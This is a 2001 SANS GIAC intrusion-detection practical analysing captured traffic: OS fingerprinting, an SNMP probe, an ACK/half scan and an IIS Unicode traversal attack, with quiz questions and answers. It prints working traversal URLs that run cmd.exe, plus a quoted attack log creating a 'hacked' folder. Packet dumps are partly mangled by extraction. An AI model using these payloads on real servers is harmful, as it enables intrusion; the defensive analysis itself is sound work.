

## Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

## [Interested in learning more?](http://www.giac.org/registration/gcia)

Check out the list of upcoming events offering "Intrusion Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia

#### **INTRUSION DETECTION PRACTICAL – APRIL 2001 ANDREW WINDSOR**

**INTRUSION DETECTION IN DEPTH PRACTICAL – VERSION 2.8**

#### **1 QUESTION 1 – 5 DETECTS**

#### *1.1 DETECT ONE – TCP OS Fingerprinting*

There were three each of the following trace. The parts of interest to the analysis are bolded. Ethernet parts of the packet dumped have been removed as they are irrelevant

#### **Detected 13/3/2001: 01:39**

**NTRUSION DETECTION IN DEPTH PRACTICAL** - **VERSION 2.8**<br> **QUESTION 1 - 5 DETECTS**<br> **DETECT ONE - TCP OS Fingerprinting**<br>
were three each of the following trace. The parts of interest to the analysis are<br>
i. Ethermet parts TCP: Urgent Pointer =  $0 (0x0)$  **IP: ID = 0x9A02** ; Proto = TCP; Len: 40 IP: Version =  $4(0x4)$ IP: Header Length =  $20(0x14)$  IP: Precedence = Routine IP: Type of Service = Normal Service IP: Total Length =  $40 (0x28)$  IP: Identification = **39426 (0x9A02)** IP: Flags Summary =  $0(0x0)$ IP: ....... $0 =$  Last fragment in datagram IP: ...... $0. =$  May fragment datagram if neces sary IP: Fragment Offset =  $0(0x0)$  bytes IP: Time to Live  $= 25 (0x19)$  IP: Protocol = TCP - Transmission Control IP: Checksum  $= 0xDCF6$  IP: Source Address = 202.75.140.226 IP: Destination Address  $= 61.9.150.160$ IP: Data: Number of data bytes remaining  $= 20 (0x0014)$ TCP: **....SF**, len: 0, seq: 31405438 -31405438, ack: 439513690, **win: 1028, src: 21 dst: 21** TCP: Source Port = **FTP [control** ] TCP: Destination Port = **FTP [control]** TCP: Sequence Number =  $31405438$  (0x1DF357E) TCP: Acknowledgement Number = 439513690 (0x1A32725A) TCP: Data Offset =  $20 (0x14)$ TCP: Reserved =  $0 (0x0000)$  $TCP: \text{Flags} = 0x03: \dots SF$ TCP:  $.0...$  = No urgent data  $TCP: ... 0... = Ackno$  wledgement field not significant  $TCP: ... 0... = No Push function$  $TCP: .....0. = No$  Reset TCP: ......1. = Synchronize sequence numbers TCP: .......1 = No more data from sender TCP: Window =  $1028 (0x404)$ TCP: Checksum = 0xBCF2

#### **Detected 13/3/2001: 02:11**

**IP:**  $ID = 0x9A02$ ; Proto = TCP; Len: 40 IP: Version =  $4(0x4)$ 

```
C \therefore \text{...} = 0 = 14\pi fungtment in datagram if necessary<br>
Frament OffSet = 0 000, blyts<br>
Frament Dive = 25 0x19)<br>
Protoo = 1TC - Transmission Corrol<br>
Protoo = 1TC - Transmission Corrol<br>
Declebaum = 0xA651<br>
Sosuination A
TCP: Source Port = DNS
        IP: Header Length = 20(0x14) IP: Precedence = Routine
         IP: Type of Service = Normal Service
        IP: Total Length = 40 (0x28) IP: Identification = 39426 (0x9A02)
        IP: Flags Summary = 0(0x0)IP: .......0 = Last fragment in datagram
           IP: \ldots 0. = May fragment datagram if necessaryIP: Fragment Offset = 0 (0x0) bytes
        IP: Time to Live = 25(0x19) IP: Protocol = TCP - Transmission Control
        IP: Checksum = 0xA651 IP: Source Address = 210.113.187.97
        IP: Destination Address = 61.9.150.160IP: Data: Number of data bytes rema \text{ining} = 20 (0 \times 0014) TCP: ....SF, len: 0, seq: 478948253 -478948253, ack:1854044440, win: 1028, src: 53 dst: 53
         TCP: Destination Port = DNS
         TCP: Sequence Number = 478948253 (0x1C8C2B9D)
         TCP: Acknowled gement Number = 1854044440 (0x6E827918)
        TCP: Data Offset = 20 (0x14)TCP: Reserved = 0 (0x0000)TCP: Flags = 0x03 : ....SF
           TCP: .0... = No urgent data
           TCP: ... 0... = Acknowledgement field not significantTCP: \dots 0 \dots = No Push function
           TCP: \ldots 0 = No Reset
            TCP: ......1. = Synchronize sequence numbers
            TCP: .......1 = No more data from sender
         TCP: Window = 1028 (0x404)
        TCP: Checksum = <math>0x1A33</math>TCP: Urgent Po inter = 0 (0x0)Detected 17/3/2001: 20:35
      IP: ID = 0x9A02; Proto = TCP; Len: 40
```

```
TCP: Destination Port = 0x01FFIP: Version = 4(0x4)IP: Header Length = 20(0x14) IP: Precedence = Routine
         IP: Type of Service = Normal Service
       IP: Total Length = 40 (0x28) IP: Identification = 39426 (0x9A02)
       IP: Flags Summary = 0(0x0) IP: .......0 = Last fragment in datagram
          IP: ......0. = May fragment datagram if necessary
       IP: Fragment Offset = 0(0x0) bytes
       IP: Time to Live = 3 \text{ 0} (0x1E) IP: Protocol = TCP - Transmission Control
        IP: Checksum = 0x4CAD
        IP: Source Address = 207.228.225.5
        IP: Destination Address = victim.net
       IP: Data: Number of data bytes remaining = 20 (0x0014) TCP: ....SF, len: 0, seq: 651958486 -651958486, ack: 402533717, win: 1028, src: 511 dst: 511
       TCP: Source Port = 0x01FF TCP: Sequence Number = 651958486 (0x26DC18D6)
        TCP: Acknowledgement Number = 402533717 (0x17FE2D55)
       TCP: Data Offset = 20(0x14)TCP: Reserved = 0 (0x0000)TCP: \text{Flags} = 0 \times 03 : ...SF
```
TCP:  $.0... = No$  urgent data  $TCP: ... 0... = Acknowledgement field not significant$  $TCP: \ldots 0 \ldots = No$  Push function  $TCP: \ldots 0.0 = No$  Reset  **TCP: ......1. = Synchronize sequence numbers TCP: .......1 = No more data from sender TCP: Window = 1028 (0x404)** TCP: Checksum = 0x6CB9 TCP: Urgent Pointer =  $0 (0x0)$ 

#### **1.1.1 Source of the Trace**

Own Network

#### **1.1.2 Detect was generated by**

 $R = \frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$ Black Ice v. 2.5.ch. The capture was reported as a TCP OS Fingerprint, and evidence files were produced that could be viewed in Network Monitor

#### 1.1.3 **Probability the source address was spoofed**

Low. The attack is an attempt at r econnaissance, and would be of little value if the attacker did not get a reply from the packet sent to their IP address.

#### 1.1.4 **Description of the attack**

The attack is an attempt to discover the hosts Operating System in order to gain information used for futur e targeting. For example, if the attacker can identify the OS as Windows, then they can target the NetBIOS ports afterwards.

#### 1.1.5 **Attack Mechanism**

**P. Window = 1028 (total)**<br> **C.** Checksum = 0.6CB9<br>
C. Under = 0.0x0)<br> **Source of the Trace**<br> **Detect was generated by**<br>
Lee v. 2.5.ch. The capture was reported as a TCP OS Fingerprint, and evidence<br>
ere produced that coul The attack works by setting the SYN and FIN flags in the TCP Options. While these settings should not happen in normal systems, different operating systems will respond with slightly different packets. For instance, Unix will reply with a SYN ACK or a RST ACK. These particular responses can be used to identify many operating systems.

#### **1.1.6 Correlations**

for instance http://www.whitehats.com/info/IDS441 and Several attacks on different ports at different times and on different IP's are gathered here. They appear to have all been generated using the same tool. Notice that all have the same IP Identifier (39426), which would be extremely unlikely, and all have the same src and dst ports and a window size of 0x404. All of these are indicators of packet craft, and certainly lead to the conclusion that the same tool is used to generate all of these attacks. This mystery tool as been mentioned in the past on the internet, in

http://www.sans.org/y2k/111600.htm and is easily identified by the three features, making it very easy to create a signature for.

#### **1.1.7 Evidence of Active Targeting**

Difficult to say, considering the traces were taken from home network and so it was not possible to gather correlating evidence to suggest a scan across a range of IP's. Considering, however, that the home network is a well known subnet of fast internet connections in Australia reserved for home computers, it is likely that the scans by the various attackers were indiscriminate ones searching for easy targets amongst the subnet.

#### **1.1.8 Severity**

 $(2+2)-(2+5)=-3$ 

#### $\mathcal{L}$  final  $\mathcal{L}$  after  $\mathcal{L}$  and  $\mathcal{L}$  are designed by  $\mathcal{L}$ **1.1.9 Defensive Recommendation**

**EXAMS IN PASSIDATE CONTROVER CONDUCTS** SURFACT STATES STATE AND STATE AND STATES IN THE SECTION CONDITION CONDUCTS. The SYN FIN flags are so well known now like packing the packing in the packing in the packing in the pac Black Ice easily picked up the packets. The SYN FIN flags are so well known now that it is hard to believe that there is an IDS on earth, or a firewall about that would not log/drop the packets. To be certain though, y ou should be on the look out for any replies to the packets, indicating that systems are feeding information back to the attacker.

#### **1.1.10 Multiple Choice Test Question**

What is one immediate indicator of packet craft in any of the above packets? (answer 2)

- 1. The sequence numbers
- 2. SF flags are set
- 3. TCP Checksum
- 4. Destination IP address

#### *1.2 DETECT 2 – SNMP Attack?*

Three of the following traces were detected. The Ethernet data is not displayed, nor the remainder of the hex data. The points of interest are bolded:

#### **Detected 13/3/2001: 09:27**

**CONDUCT SET AUTHOR CONSULT AND AUTHOR CONSULTS.**<br> **CONSULT AUTHOR CONSULTS IN A CONSULTS IN A CONSULTS FOR AUTHOR CONSULTS FUNCTION**  $\lim_{n \to \infty} 0 = 1$  and  $\lim_{n \to \infty} 0 = 1$  and  $\lim_{n \to \infty} 0 = 1$  and  $\lim_{n \to \infty} 0 = 1$  and  $\text{IP: } \dots \dots 0.$  = May fragment datagram if necessary IP: ID =  $0xF6C$ ; Proto = UDP; Len: 72 IP: Version =  $4(0x4)$ IP: Header Length =  $20(0x14)$  IP: Precedence = Routine IP: Type of Service = Normal Service IP: Total Length =  $72 (0x48)$ IP: Identification =  $3948 (0xF6C)$ IP: Flags Summary =  $0(0x0)$ IP: ....... $0 =$  Last fragment in datagram IP: Fragment Offset =  $0(0x0)$  bytes IP: Time to Live =  $103 (0x67)$  IP: Protocol = UDP - User Datagram IP: Checksum =  $0x2D17$  IP: Source Address = 61.134.6.125 IP: Destination Address =  $61.9.150.22$ IP: Data: Number of data bytes remaining  $= 52 (0x0034)$  UDP: Src Port: Unknown, (2729); **Dst Port: SNMP (161);** Length = 52 (0x34) UDP: Source Port = 0x0AA9 **UDP: Destination Port = SNMP** UDP: Total length =  $52 (0x34)$  bytes UDP: UDP Checksum =  $0x9AB5$ UDP: Data: Number of data bytes remaining  $= 44 (0x002C)$ SNMP: SNMPv1; **community = public; Ge t** request; Request  $ID = 2$ ; Length = 44 (0x2C) SNMP: Message type = SNMPv1 SNMP: Version =  $0(0x0)$  **SNMP: Community = public SNMP: PDU type = Get request** SNMP: Request ID =  $2(0x2)$ SNMP: Error status =  $noError(0)$ SNMP: Error index =  $0(0x0)$  SNMP: Sequence SNMP: Sequence **SNMP: OID = 1.3.6.1.4.1.11.2.4.3.10.6.0** SNMP: NULL Value

#### **1.2.1 Source of Trace**

Home network

#### **1.2.2 Detect was generated by:**

Black Ice v. 2. 5.ch. The capture was reported as a SNMP port scan, and evidence files were produced that could be viewed in Network Monitor

#### **1.2.3 Probability the source address was spoofed:**

Low: An SNMP get request would normally be used to elicit a response from the victim. There would seem to be no point in spoofing an IP for these packets.

#### **1.2.4 Description of Attack:**

An attempt to see if the system has SNMP installed, and whether or not the system responds to the default community string "public".

#### **1.2.5 Attack Mechanism:**

A simple GET request is performed, looking for OID 1.3.6.1.4.1.11.2.4.3.10.6.0. This MIB belongs to HP and in fact the full MIB: is

iso.org.dod.internet.private.enterprises.hp.nm.interface.npCard.npIpx.npIpxSapInfo

**Attack Mechanism:**<br>
be GET request is performed, looking for OID 1.3.6.1.4.1.11.2.4.3.10.6.0. This<br>
belongs to HP and in fact the full MIB: is<br>
g.dod.internet private enterprises hp nm interface or forms cort. The source so there is a small possibility that this is a mistake of some sort. The source IP however is from China, and since the detect was in Australia I find it highly unlikely someone was doing a legitimate GET Request. More likely the attacker is interested in seeing if the SNMP service is active. If the service was active, and the community string was "public", then the attacker has found a veritable goldmine of enumeration material, and could easily target lists of NT usernames and so forth as a next step. The attacker could also be targeting a particu lar device, for instance a printer.

#### **1.2.6 Correlations:**

The attack was not seen again on the network after failing this time, however two reports can be found in GIAC referring to this specific MIB number http://www.sans.org/y2k/070100 -1300.htm and http://www.sans.org/y2k/021700.htm though there is insufficient information in these traces to further correlate.

#### **1.2.7 Evidence of active targeting:**

Since this is a port scan and no further contact from the IP address was seen in the short term, then it could be argued that this was an indiscriminate scan, searching for SNMP servers on the subnet.

#### **1.2.8 Severity:**

 $(1+1)-(5+5)=-8$ 

#### **1.2.9 Defensive Recommendation:**

recommended that such dev ices do not have SNMP installed, since its security is so The particular M IB number makes this attack easily identifiable. The best thing however, is to ensure that any SNMP enabled systems have non -default community strings, if they must be on devices with a connection to the Internet. It is strongly poor. There is certainly rarely a good reason to allow SNMP packets through the border router and perimeter firewall.

#### **1.2.10 Multiple Choice test question:**

In the above trace, what security weakness are the attackers relying on? (answer c:)

- 1. TCP Port 161 being accessible
- 2. SNMP service buffer overflow vulnerability
- 3. default community strings being used
- 4. insufficient checksum checks

C SANS INSTITUTE 200 POD AND A LITTLE 200 POD AND A LITTLE 200 POD AND A LITTLE 200 POD AND A LITTLE 200 POD AND A LITTLE 200 POD AND A LITTLE 200 POD AND A LITTLE 200 POD AND A LITTLE 200 POD AND A LITTLE 200 POD AND A LI

#### *1.3 CAPTURE 3:IIS ATTACK*

This attack was captured on 7/4/2001 at 02:30. Etherne t and IP portions have not been included as they are irrelevant. Parts of interest have been bolded;

#### **Packet 1**

```
• Nine 124, seq: 2022.60752 - 2922.60876, ack: 291848221, win:17520, src; 2173 dot: 80<br>
• Sumaton Fort = 10087072 - 292260752 (0x116181090)<br>
• 2. Sequence Number = 292260752 (0x116181090)<br>
• 2. Autowidgement Number = 2
TCP: ...1... = Acknowledgement field significant TCP: .AP..., len: 124, seq: 292260752 -292260876, ack: 291848221, win:17520, src: 2173 dst: 80 
         TCP: Source Port = 0x087D
         TCP: De stination Port = Hypertext Transfer Protocol
         TCP: Sequence Number = 292260752 (0x116B8B90)
         TCP: Acknowledgement Number = 291848221 (0x1165401D)
        TCP: Data Offset = 20 (0x14)TCP: Reserved = 0 (0x0000)TCP: Flags = 0x18 : .AP...
          TCP: .0..... = No urgent data
          TCP: ... 1... = Push functionTCP: \ldots 0.0 = No Reset
           TCP: ......0. = No Synchronize
          TCP: \ldots 0 = No FinTCP: Window = 17520 (0x4470)TCP: Checksum = <math>0x2B1F</math>TCP: Urgent Pointer = 0 (0x0)TCP: Data: Number of data bytes remaining = 124 (0x007C) HTTP: GET Request (from client using port 2173)
         HTTP: Request Method = GET
         HTTP: Uni form Resource Identifier = /scripts/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%a
         HTTP: Protocol Version = HTTP/1.0
     00000: 00 01 10 12 5E 80 DE 80 66 00 01 01 08 00 45 00 ....<sup>^</sup> P f....E.
     00010: 00 A4 72 32 40 00 73 06 58 8C CF 5B 68 03 CB 25 \pi r^2/\partial a. s.XŒÏ[h.Ë%
     00020: 3A 11 08 7D 00 50 11 6B 8B 90 11 65 40 1D 50 18 :..} P.k e(a). P.
     00030: 44 70 2B 1F 00 00 47 45 54 20 2F 73 63 72 69 70 Dp+...GET /scrip
     00040: 74 73 2F 2E 2E 25 63 30 25 61 66 2E 2E 25 63 30 ts/..%c0%af..%c0
     00050: 25 61 66 2E 2E 25 63 30 25 61 66 2E 2E 25 63 30 %af..%c0%af..%c0
     00060: 25 61 66 2E 2E 25 63 30 25 61 66 2E 2E 25 63 30 %af..%c0%af..%c0
     00070: 25 61 66 2E 2E 25 63 30 25 61 66 2E 2E 25 63 30 %af..%c0%af..%c0
     00080: 25 61 66 2F 77 69 6E 6E 74 2F 73 79 73 74 6 5 6D %af/winnt/system
     00090: 33 32 2F 63 6D 64 2E 65 78 65 3F 2F 63 25 32 30 32/cmd.exe?/c%20
     000A0: 64 69 72 20 48 54 54 50 2F 31 2E 30 0D 0A 0D 0A dir HTTP/1.0....
     000B0: 0D 0A
```
#### **Packet 2: reply**

TCP: ...1.... = Acknowledgement field signifi cant TCP: .AP..., len: 744, seq: 291848221 -291848965, ack: 292260876, win: 8636, **src: 80 dst: 2173**  TCP: Source Port = Hypertext Transfer Protocol TCP: Destination Port = 0x087D TCP: Sequence Number = 291848221 (0x1165401D) TCP: Acknowledgement Number = 292260876 (0x116B8C0C) TCP: Data Offset =  $20(0x14)$ TCP: Reserved =  $0 (0x0000)$ TCP: Flags =  $0x18$  : .AP... TCP:  $.0$ ..... = No urgent data  $TCP: ... 1... = Push function$  $TCP: \ldots 0 = No$  Reset TCP: ......0. = No Synchronize  $TCP: \ldots 0 = No Fin$ 

TCP: Checksum = 0xFF3D

TCP: Urgent Pointer =  $0(0x0)$ 

TCP: Data: Number of data bytes remaining  $= 744 (0x02E8)$ 

HTTP: Response (to client using port 2173)

- HTTP: Protocol Version = HTTP/1.1
- HTTP: Status Code = **Unauthorized**

HTTP: Reason = **Access Denied**

- HTTP: Undocumented Header = WWW -Authenticate: NTLM HTTP: Undocumented Header Fieldname = WWW -Authenticate HTTP: Undocumented Header Value = NTLM
- HTTP: Undocumented Header = Content -Length: 644 HTTP: Undocumented Header Fieldname = Content -Length HTTP: Undocumented Header Value = 644

HTTP: Undocumented Header = Content -Type: text/html

 HTTP: Undocumented Header Fieldname = Content -Type HTTP: Undocumented Header Value = text/html

HTTP: Data: Number of data bytes r emaining =  $644$  (0x0284)

**FP. Reson – Actes Denied II cade – UVIV – Authenticate: NTLM**<br> **FP. Undocumented Header Fieldmanne = WWW** – Authenticate<br> **TFP:** Undocumented Header Feldmanne = NTM<br> **CP.** Undocumented Header Feldmanne = Content – Length 00240: 73 20 69 73 20 75 73 75 61 6C 6C 79 20 63 61 75 s is usually cau **00000: DE 80 66 00 01 01 00 01 10 12 5E 80 08 00 45 00 Þ f.......^ ..E. 00010: 03 10 A5 D9 40 00 80 06 15 79 CB 25 3A 11 CF 5B ..¥Ù@. ..yË%:.Ï[ 00020: 68 03 00 50 08 7D 11 65 40 1D 11 6B 8C 0C 50 18 h..P.}.e@..kŒ.P. 00030: 21 BC FF 3D 00 00 48 54 54 50 2F 31 2E 31 20 34 !¼ÿ=..HTTP/1.1 4 00040: 30 31 20 41 63 63 65 73 73 20 44 65 6E 69 65 64 01 Access Denied 00050: 0D 0A 57 57 57 2D 41 75 74 68 65 6E 74 69 63 61 ..WWW -Authentica 00060: 74 65 3A 20 4E 54 4C 4D 0D 0A 43 6F 6E 74 65 6E te: NTLM..Conten 00070: 74 2D 4C 65 6E 67 74 68 3A 20 36 34 34 0D 0A 43 t -Length: 644..C 00080: 6F 6E 74 65 6E 74 2D 54 79 70 65 3A 20 74 65 78 ontent -Type: tex 00090: 74 2F 68 74 6D 6C 0D 0A 0D 0A 3C 68 74 6D 6C 3E t/html.... <html> 000A0: 3C 68 65 61 64 3E 3C 74 69 74 6C 65 3E 45 72 72 <head><title>Err 000B0: 6F 72 20 34 30 31 2E 32 3C 2F 74 69 74 6C 65 3E or 401.2</title> 000C0: 0D 0A 0D 0A 3C 6D 65 74 61 20 6E 61 6D 65 3D 22 ....<meta name=" 000D0: 72 6F 62 6F 74 7 3 22 20 63 6F 6E 74 65 6E 74 3D robots" content= 000E0: 22 6E 6F 69 6E 64 65 78 22 3E 0D 0A 3C 4D 45 54 "noindex">..<MET 000F0: 41 20 48 54 54 50 2D 45 51 55 49 56 3D 22 43 6F A HTTP -EQUIV="Co 00100: 6E 74 65 6E 74 2D 54 79 70 65 22 20 43 4F 4E 54 ntent-Type" CONT 00110: 45 4E 54 3D 22 74 65 78 74 2F 68 74 6D 6C 3B 20 ENT="text/html; 00120: 63 68 61 72 73 65 74 3D 69 73 6F 2D 38 38 35 39 charset=iso -8859 00130: 2D 31 22 3E 3C 2F 68 65 61 64 3E 0D 0A 0D 0A 3C -1"></head>....< 00140: 62 6F 64 79 3E 0D 0A 0D 0A 3C 68 32 3E 48 54 54 body>....<h2>HTT 00150: 50 20 45 72 72 6F 72 20 34 30 31 3C 2F 68 32 3E P Error 401</h2> 00160: 0D 0A 0D 0A 3C 70 3E 3C 73 74 72 6F 6E 67 3E 34 ....<p><strong>4 00170: 30 31 2E 32 20 55 6E 61 75 74 68 6 F 72 69 7A 65 01.2 Unauthorize 00180: 64 3A 20 4C 6F 67 6F 6E 20 46 61 69 6C 65 64 20 d: Logon Failed 00190: 64 75 65 20 74 6F 20 73 65 72 76 65 72 20 63 6F due to server co 001A0: 6E 66 69 67 75 72 61 74 69 6F 6E 3C 2F 73 74 72 nfiguration</st r 001B0: 6F 6E 67 3E 3C 2F 70 3E 0D 0A 0D 0A 3C 70 3E 54 ong></p>....<p>T 001C0: 68 69 73 20 65 72 72 6F 72 20 69 6E 64 69 63 61 his error indica 001D0: 74 65 73 20 74 68 61 74 20 74 68 65 20 63 72 65 tes that the cre 001E0: 64 65 6E 74 69 61 6C 73 20 70 61 73 73 65 64 20 dentials passed 001F0: 74 6F 20 74 68 65 20 73 65 72 76 65 72 20 64 6F to the server do 00200: 20 6E 6F 74 20 6D 61 74 63 68 20 74 68 65 20 63 not match the c 00210: 72 65 64 65 6E 74 69 61 6C 73 20 72 65 71 75 69 re dentials requi 00220: 72 65 64 20 74 6F 20 6C 6F 67 20 6F 6E 20 74 6F red to log on to 00230: 20 74 68 65 20 73 65 72 76 65 72 2E 20 54 68 69 the server. Thi 00250: 73 65 64 20 62 79 20 6E 6F 74 20 73 65 6E 64 69 sed by not sendi 00260: 6E 67 20 74 68 65 20 70 72 6F 70 65 72 20 57 57 ng the proper WW 00270: 57 2D 41 75 74 68 65 6E 74 69 63 61 74 65 20 68 W -Authenticate h 00280: 65 61 64 65 72 20 66 69 65 6C 64 2E 3C 2F 70 3E eader field.</p> 00290: 0D 0A 0D 0A 3C 70 3E 50 6C 65 61 73 65 20 63 6F ....<p>Please co**

```
002A0: 6E 74 61 63 74 20 74 68 65 20 57 65 62 20 73 65 ntact the Web se
002B0: 72 76 65 72 27 73 20 61 64 6D 69 6E 69 73 74 72 rver's administr
002C0: 61 74 6F 72 20 74 6F 20 76 65 72 69 66 79 20 74 ator to verify t
002D0: 68 61 74 20 79 6F 75 20 68 61 76 65 20 70 65 72 hat you have per
002E0: 6D 69 73 73 69 6F 6E 20 74 6F 20 61 63 63 65 73 mission to acces
002F0: 73 20 74 6F 20 72 65 71 75 65 73 74 65 64 20 72 s to requested r
00300: 65 73 6F 75 72 63 65 2E 3C 2F 70 3E 0D 0A 0D 0A esource.</p>....
00310: 3C 2F 62 6F 64 79 3E 3C 2F 68 74 6D 6C 3E </body></html>
```
#### **1.3.1 Source of Trace:**

Web Server

#### **1.3.2 Detect was generated by:**

Black Ice v. 2.5.ch. The capture was reported as a "suspicious URL", and evidence files were produced that could be viewed in Network Monitor

#### **1.3.3 Probability that source address was spoofed:**

Low: Again, the attack was designed to produce a response from the victim and to view the results

#### **1.3.4 Description of Attack:**

An attempt was made to execute a command on the web server to gain a listing of the contents of the web folder. The attack is given the CVE number CAN-2000-0884.

#### **1.3.5 Attack Mechanism:**

**© SANS Institute 2000 - 2002, Author retains full rights.** By using a malformed URL reque st, the attacker has made an attempt to exploit a common IIS security flaw. The URL has lots of seemingly pointless characters "%c0%af." in order to 'confuse' the IIS server into executing the command "winnt/system32/cmd.exe /c dir" – or in other words, t o produce a directory listing of the folder containing the web page. Apparently, this attack is an attempt to exploit a Unicode bug in IIS, where Unicode characters can be "misinterpreted", and allow commands to be executed. Initially used then as a reco nnaissance technique, the attack could obviously have more devastating impact if used to execute more dangerous commands. As the response from the web server shows, the attack was unsuccessful in this case. The attack is explained in the http://home.cyberarmy.com/tcu/texts/tw1.txt .

#### **1.3.6 Correlation:**

Recently, a proxy  $\log$  was posed on a newsgroup that demonstrates a success state of this exploit in order to make a directory on the web server. This is a well-known IIS vulnerability, and has been seen many times before. Recently, a proxy log was posted on a newsgroup that demonstrates a succes sful use

2001-04-06 03:35:19 attacker.net - victim.net 80 GET / vti bin/../../../../../../../winnt/system32/cmd.exe /c+dir+ 200 Mozilla/4.0+(compatib le; +MSIE+5.0; + Windows+98; + $\overline{Diq}\overline{E}xt$ )

2001-04-06 03:35:48 attacker.net- victim.net 80 GET /\_vti\_bin/../../../../../../winnt/system32/cmd.exe /c+md+C:\hacked 502 Mozilla/4.0+(compatib le;+MSIE+5.0;+Windows+98;+DigExt)

 $2001-04-0603:3558$  attacker.net- victim.net 80 GET / vti bin/../../../../../../winnt/system32/cmd.exe /c+d ir+C:\ 200 Mozilla/4.0+(compatib le; +MSIE+5.0; + Windows+98; + $\overline{DiqE}$ xt)

2001-04-06 03:37:00 attacker.net- victim.net 80 GET / vti\_bin/../../../../../winnt/system32/cmd.exe /c+d ir+d :\ 502 Mozilla/4.0+(compatib le; +MSIE+5.0; + Windows+98; + $\overline{DiqE}$ xt)

 $2001-04-0603:37:06$  attacker.net- victim.net 80 GET / vti\_bin/../../../../../winnt/system32/cmd.exe /c+d ir+e $\lambda$ 200 Mozilla/4.0+(compatib le;+MSIE+5.0;+Windows+98;+DigExt)

2001-04-06 03:37:20 attacker.net- victim.net 80 GET /\_vti\_bin/../../../../../../winnt/system32/cmd.exe /c+d ir+e:\ 200 Mozilla/4.0+(compatib le;+MSIE+5.0;+Windows+98;+DigExt)

2001-04-06 03:37:46 attacker.net- victim.net 80 GET / vti\_bin/.././../../../../winnt/system32/cmd.exe /c+d ir+e:\users 200 Mozilla/4.0+(compatib le;+MSIE+5.0;+Windows+98;+DigExt)

2001-04-06 03:38:03 attacker.net- victim.net 80 GET /\_vti\_bin/../../../../../../winnt/system32/cmd.exe /c+d ir+f:\ 502 Mozilla/4.0+(compatib le;+MSIE+5.0;+Windows+98;+DigExt)

2001-04-06 03:38:09 attacker.net- victim.net 80 GET /\_vti\_bin/../../../../../../winnt/system32/cmd.exe /c+d ir+g:\ 502 Mozilla/4.0+(compatib le;+MSIE+5.0;+Windows+98;+DigExt)

 $Mozilla/4.0+ (compatible;+MSIE+5.0;+Windows+98;+DigExt)$ 2001-04-06 03:38:15 attacker.net- victim.net 80 GET / vti bin/../../../../../../winnt/system32/cmd.exe /c+d ir+h:\ 502

#### References to this attack can be found in

http://www.securityfocus.com/frames/?content=/vdb/bottom.html%3Fsection%3Dexp loit%26vid%3D1806 and http://www.sans.org/y2k/010301.htm for instance.

#### **1.3.7 Evidence of active targeting:**

This is an attack specific to IIS web servers, and so is a likely targeted attack on the web site in quest ion.

#### **1.3.8 Severity:**

 $(4+4)-(4+4)=0$ 

#### **1.3.9 Defensive Recommendation:**

**© SANS Institute 2000 - 2002, Author retains full rights.** http://www.sans.org/y2k/unicode.htm and http://xforce.iss.net/alerts/advise68.php both refer to the patches that fix the problem. However, diligence is required because the patches rely on the signatures of known suspicious URL's

#### **1.3.10 Multiple Choice Test Question:**

What exploit does the above packet try and take advantage of on web servers? (an s: a)

- 1. Unicode exploit on IIS servers
- 2. Buffer Overflow attacks on Apache servers
- 3. Vulnerabilities in the Java engine in Internet Explorer
- 4. Smurf attack

#### *1.4 CAPTURE 4:ACK PING & HALF SCAN*

Three of the following packets were detected on 4/3/2001 at 21:13. Ethern et data has been removed and the areas of interest have been bolded: -

#### **Packet 1 (ACK Ping) x3**

**C** (CACT CHE)<br> **C** =  $\frac{60}{2}$  =  $\frac{60}{2}$  =  $\frac{1}{2}$  (Data =  $\frac{20}{2}$  =  $\frac{1}{2}$  (Data =  $\frac{1}{2}$  (Data = 2000 - 2000 - 2000 - 2000 - 2002, <br> **C** For  $\frac{1}{2}$  (Data Length = 400 - 2002)<br> **Containers = -**  $\frac{3}{2$  $\text{IP: } \dots \dots 0.$  = May fragment datagram if necessary IP: ID =  $0x6A13$ ; Proto = TCP; Len: 40 IP: Version =  $4(0x4)$ IP: Header Length =  $20(0x14)$  IP: Precedence = Routine IP: Type of Service = Minimize Delay IP: Total Length =  $40 (0x28)$ IP: Identification =  $27155 (0x6A13)$ IP: Flags Summary =  $0(0x0)$  IP: .......0 = Last fragment in datagram IP: Fragment Offset =  $0(0x0)$  bytes IP: Time to Live =  $38 (0x26)$  IP: Protocol = TCP - Transmission Control IP: Checksum  $= 0x74FD$  **IP: Source Address = 61.9.166.205** IP: Destination Address = 61.9.148.208 IP: Data: Number of data bytes remaining  $= 20 (0x0014)$  TCP: .A...., len: 0, seq:2052064675 -2052064675, ack: 0, **win: 2048, src:42693 dst: 80** TCP: Source Port =  $0xA6C5$  **TCP: Destination Port = Hypertext Transfer Protocol** TCP: Sequence Number = 2052064675 (0x7A5005A3) **TCP: Acknowledgement Number = 0 (0x0)** TCP: Data Offset =  $20 (0x14)$ TCP: Reserved =  $0 (0x0000)$  **TCP: Flags = 0x10 : .A....** TCP:  $.0...$  = No urgent data  $TCP: ... 1... = Acknowledgement field significance$  nt  $TCP: .... 0... = No Push function$  $TCP: \ldots 0.0 = No$  Reset TCP: ......0. = No Synchronize TCP:  $\dots 0 = No Fin$ TCP: Window =  $2048 (0x800)$  TCP: Checksum = 0xCB1B TCP: Urgent Pointer =  $0(0x0)$ 

#### **Packet 2: (Half Scan) x18**

IP: Fragment Offset =  $0 (0x0)$  bytes IP: ID =  $0xFE26$ ; Proto = TCP; Len: 60 IP: Version =  $4(0x4)$ IP: Header Length =  $20(0x14)$  IP: Precedence = Routine IP: Type of Service = Minimize Delay IP: Total Length =  $60 (0x3C)$ IP: Identifi cation =  $65062$  (0xFE26) IP: Flags Summary =  $0(0x0)$  $IP: \ldots \ldots \ldots 0 =$  Last fragment in datagram IP: ...... $0. = May$  fragment datagram if necessary IP: Time to Live  $= 61 (0x3D)$ IP: Protocol = TCP - Transmission Control

IP: Checksum  $= 0xC9D5$ 

#### **IP: Source Address = 61.9.166.205**

IP: Destination Address = 61.9.148.208

```
© SANS Institute 2000 - 2002, Author retains full rights.
TCP: Window = 15972 (0x3E64)
